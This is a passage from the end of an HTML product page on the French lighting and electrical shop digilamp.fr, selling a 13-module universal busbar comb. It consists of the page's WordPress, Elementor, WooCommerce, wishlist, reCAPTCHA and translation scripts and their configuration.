"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.digilamp.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b8ba6a0291"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5878,"title":"Peigne%20d%E2%80%99alimentation%20universel%20Phase%20%2B%20Neutre%20HX%C2%B3%20horizontale%201P%20%E2%80%93%20longueur%2013%20modules%20%E2%80%93%20Digilamp%20%E2%80%93%20%20Luminaires%20%26%20Eclairage","excerpt":"Peigne universel unipolaire pour l'alimentation d'une rang\u00e9e ou d'un groupe d'appareils DNX\u00b3 et DX\u00b3 Uni+Neutre\r\nL'alimentation des peignes peut se faire par :\r\n- un appareil \u201ct\u00eate de groupe\u201d monophas\u00e9 avec sorties hautes\r\n- 1 cordon de repiquage r\u00e9f\u00e9rence 404927\r\n- 1 borne de raccordement \u00e0 connexion auto r\u00e9f\u00e9rence 405207\r\n- 1 borne de raccordement r\u00e9f\u00e9rence 404905\r\nLongueur 13 modules\r\nEntraxe des dents : 1 module\r\nPermet \u00e9galement le regroupement de cha\u00eenes photovolta\u00efques en aval de coupe-circuit unipolaire","featuredImage":"https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/03\/LG-404926-WEB-R.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"95f914d4b5","remove_from_wishlist_nonce":"48939f6370","reload_wishlist_and_adding_elem_nonce":"9bc1e55acc","load_mobile_nonce":"9de52a0bc4","delete_item_nonce":"e1d5d7f221","save_title_nonce":"38c10112d8","save_privacy_nonce":"4680dae248","load_fragments_nonce":"154240cde3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"95f914d4b5","remove_from_wishlist_nonce":"48939f6370","reload_wishlist_and_adding_elem_nonce":"9bc1e55acc","load_mobile_nonce":"9de52a0bc4","delete_item_nonce":"e1d5d7f221","save_title_nonce":"38c10112d8","save_privacy_nonce":"4680dae248","load_fragments_nonce":"154240cde3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"95f914d4b5","remove_from_wishlist_nonce":"48939f6370","reload_wishlist_and_adding_elem_nonce":"9bc1e55acc","load_mobile_nonce":"9de52a0bc4","delete_item_nonce":"e1d5d7f221","save_title_nonce":"38c10112d8","save_privacy_nonce":"4680dae248","load_fragments_nonce":"154240cde3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"95f914d4b5","remove_from_wishlist_nonce":"48939f6370","reload_wishlist_and_adding_elem_nonce":"9bc1e55acc","load_mobile_nonce":"9de52a0bc4","delete_item_nonce":"e1d5d7f221","save_title_nonce":"38c10112d8","save_privacy_nonce":"4680dae248","load_fragments_nonce":"154240cde3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"95f914d4b5","remove_from_wishlist_nonce":"48939f6370","reload_wishlist_and_adding_elem_nonce":"9bc1e55acc","load_mobile_nonce":"9de52a0bc4","delete_item_nonce":"e1d5d7f221","save_title_nonce":"38c10112d8","save_privacy_nonce":"4680dae248","load_fragments_nonce":"154240cde3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.digilamp.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","nonce":"897556b3b5","urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.digilamp.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.digilamp.fr\/panier\/","checkout_page_url":"https:\/\/www.digilamp.fr\/commande\/","fragments_nonce":"bb3fc195fd"}},
"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","nonce":"897556b3b5","urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.digilamp.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.digilamp.fr\/panier\/","checkout_page_url":"https:\/\/www.digilamp.fr\/commande\/","fragments_nonce":"bb3fc195fd"}},
"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/waypoints.min.js?ver=1.8.0" id="xts-waypoints-library-js"></script>
<script type="text/javascript" id="xts-scripts-js-extra">
/* <![CDATA[ */
var xts_settings = {"elementor_no_gap":"enabled","ajaxurl":"https://www.digilamp.fr/wp-admin/admin-ajax.php","header_clone":"\n    \u003Cdiv class=\"xts-header-clone xts-header-inner\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"xts-header-row-inner\"\u003E\n                    \u003Cdiv class=\"xts-header-col xts-start xts-desktop\"\u003E\n                        \u003C%.xts-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"xts-header-col xts-center xts-desktop\"\u003E\n                        \u003C%.xts-nav-main%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"xts-header-col xts-end xts-desktop\"\u003E\n                        \u003C%.xts-header-search%\u003E\n                        \u003C%.xts-header-my-account%\u003E\n                        \u003C%.xts-header-wishlist%\u003E\n                        \u003C%.xts-header-compare%\u003E\n                        \u003C%.xts-header-cart%\u003E\n                    \u003C/div\u003E\n                    \u003C%.xts-start.xts-mobile%\u003E\n                    \u003C%.xts-center.xts-mobile%\u003E\n                    \u003C%.xts-end.xts-mobile%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","action_after_add_to_cart_cart_url":"https://www.digilamp.fr/panier/","cart_hash_key":"wc_cart_hash_816ab6fcceee3a27d9f2e87aa78003a9","fragment_name":"wc_fragments_816ab6fcceee3a27d9f2e87aa78003a9","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","home_url":"https://www.digilamp.fr/","shop_url":"https://www.digilamp.fr/boutique/","is_multisite":"","current_blog_id":"1","vimeo_library_url":"https://www.digilamp.fr/wp-content/themes/xts-hitek/js/vimeo-player.min.js","theme_url":"https://www.digilamp.fr/wp-content/themes/xts-hitek","menu_storage_key":"xts_454c616c5c2d879b9856ff8e4ad9cf4f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"xts-pswp-gallery\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","flickity_slider_element_next_text":"Next","flickity_slider_element_previous_text":"Previous","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","all_results":"View all results","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","photoswipe_facebook":"Share on Facebook","photoswipe_pinterest":"Pin it","photoswipe_twitter":"Share on X","photoswipe_download_image":"Download image","magnific_loading":"Loading...","magnific_close":"Close (Esc)","action_after_add_to_cart_title":"Product was successfully added to your cart.","action_after_add_to_cart_continue_shopping":"Continue shopping","action_after_add_to_cart_view_cart":"View cart","google_map_style_text":"Custom style","quick_shop_add_to_cart_text":"Add to cart","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","promo_popup":"no","promo_popup_version":"1","promo_popup_delay":"2000","promo_popup_show_after":"some-time","promo_popup_user_scroll":"1000","promo_popup_page_visited":"0","promo_popup_hide_mobile":"yes","single_product_ajax_add_to_cart":"yes","single_product_variations_price":"yes","single_product_main_gallery_images_captions":"no","single_product_gallery_auto_height":"yes","single_product_slider_dots":"","cookies_version":"1","action_after_add_to_cart":"widget","action_after_add_to_cart_timeout":"no","action_after_add_to_cart_timeout_number":"3","product_categories_widget_accordion":"yes","header_banner_version":"1","header_banner_close_button":"yes","header_banner":"no","product_quick_shop":"no","pagination_infinite_offset":"900","ajax_shop":"yes","ajax_portfolio":"yes","ajax_shop_scroll":"yes","shop_filters_area_stop_close":"no","menu_overlay":"yes","comment_images_upload_size":"1048576","comment_images_count":"3","lazy_loading_offset":"0","sticky_sidebar_offset":"150","site_width":"1920","disable_carousel_mobile_devices":"no","load_more_button_page_url":"yes","elementor_negative_gap":"1","single_product_sticky_offset":"150","quick_view_in_popup_fix":"","search_input_padding":"no","pjax_timeout":"5000","ajax_shop_scroll_class":".xts-site-content","ajax_shop_scroll_offset":"100","cookies_expires":"30","ajax_dropdowns_save":"1","clear_menu_offsets_on_resize":"yes","preloader_delay":"300","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"tooltip_top_selector":".xts-prod-design-icons .xts-product-actions \u003E div, .xts-hint, .xts-variation-swatch.xts-with-bg, .xts-loop-swatch.xts-with-bg, .xts-sticky-atc .xts-action-btn, .xts-filter-swatch.xts-with-bg.xts-with-tooltip, [data-xts-tooltip], .xts-prod-design-summary-alt .xts-product-price-actions \u003E div","tooltip_left_selector":".xts-prod-design-summary .xts-product-actions \u003E div, .xts-prod-design-btn .xts-product-actions \u003E div, .xts-prod-design-img-btn .xts-product-actions \u003E div, .xts-prod-design-mask .xts-product-actions \u003E div, .xts-prod-design-icons-alt .xts-product-actions \u003E div","menu_animation_offset":"0","slider_distortion_effect":"sliderWithWave","cookie_secure_param":"1","frequently_bought":"75b33e6cf3"};
//# sourceURL=xts-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/helpers.min.js?ver=1.8.0" id="xts-scripts-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/hideNotices.min.js?ver=1.8.0" id="xts-hide-notices-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/menuOverlay.min.js?ver=1.8.0" id="xts-menu-overlay-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/sticky-kit.min.js?ver=1.8.0" id="xts-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/stickySidebar.min.js?ver=1.8.0" id="xts-sticky-sidebar-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/wishlist.min.js?ver=1.8.0" id="xts-product-wishlist-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/miniCartQuantity.min.js?ver=1.8.0" id="xts-mini-cart-quantity-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/quantity.min.js?ver=1.8.0" id="xts-single-product-quantity-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/autocomplete.min.js?ver=1.8.0" id="xts-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/ajaxSearch.min.js?ver=1.8.0" id="xts-ajax-search-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/searchCatDropdown.min.js?ver=1.8.0" id="xts-search-categories-dropdown-method-js"></script>
<script type="text/javascript" id="gt_widget_script_52804589-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52804589'] = {"default_language":"en","languages":["ar","en","fr","it","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-52804589","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_52804589-js-before
/* ]]> */
</script><script src="https://www.digilamp.fr/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/peigne-dalimentation-universel-phase-neutre-hx%C2%B3-horizontale-1p-longueur-13-modules/" data-gt-orig-domain="www.digilamp.fr" data-gt-widget-id="52804589" defer></script><script type="text/javascript" id="gt_widget_script_20486765-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['20486765'] = {"default_language":"en","languages":["ar","en","fr","it","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-20486765","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_20486765-js-before
/* ]]> */
</script><script src="https://www.digilamp.fr/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/peigne-dalimentation-universel-phase-neutre-hx%C2%B3-horizontale-1p-longueur-13-modules/" data-gt-orig-domain="www.digilamp.fr" data-gt-widget-id="20486765" defer></script><script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/headerBuilder.min.js?ver=1.8.0" id="xts-header-builder-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/addSwiperStructure.min.js?ver=1.8.0" id="xts-add-swiper-structure-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductGallery.min.js?ver=1.8.0" id="xts-single-product-gallery-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/carouselInitSwiper.min.js?ver=1.8.0" id="xts-swiper-init-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductGalleryZoom.min.js?ver=1.8.0" id="xts-single-product-gallery-zoom-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/swiper.min.js?ver=1.8.0" id="xts-xts-swiper-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/photoswipe-bundle.min.js?ver=1.8.0" id="xts-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductGalleryPhotoSwipe.min.js?ver=1.8.0" id="xts-single-product-gallery-photoswipe-method-js"></script>
